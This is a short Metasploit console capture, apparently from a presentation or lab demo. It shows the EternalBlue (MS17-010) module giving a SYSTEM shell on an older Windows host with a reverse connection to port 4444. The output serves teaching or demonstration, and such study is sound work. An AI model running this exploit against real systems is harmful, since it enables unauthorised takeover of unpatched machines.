 C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type               Information                                               Connection
  --  ----  ----               -----------                                               ----------
  1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  192.168.200.186:4444 -> 10.49.187.132:49191 (10.49.187.132)
KALI